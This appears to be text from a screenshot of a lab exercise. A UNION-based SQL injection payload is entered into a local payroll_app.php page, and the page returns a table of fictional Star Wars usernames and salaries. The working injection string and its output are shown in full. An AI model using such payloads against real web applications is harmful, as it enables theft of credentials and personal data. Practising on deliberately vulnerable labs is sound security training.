 127.0.0.1:7000/payroll_app.php 80%
Welcome, admin' or 1 union select 1,username,password,1 from users;#'
Welcome, admin' or 1 union select 1,username,password,1 from users;#'
Username First Name Last Name Salary
leia_organa Leia Organa 9560
luke_skywalker Luke Skywalker 1080
han_solo Han Solo 1200
artoo_detoo Artoo Detoo 22222
c_three_pio C Threepio 3200
ben_kenobi Ben Kenobi 10000
darth_vader Darth Vader 6666
anakin_skywalker Anakin Skywalker 1025
jarjar_binks Jar-Jar Binks 2048
lando_calrissian Lando Calrissian 40000
boba_fett Boba Fett 20000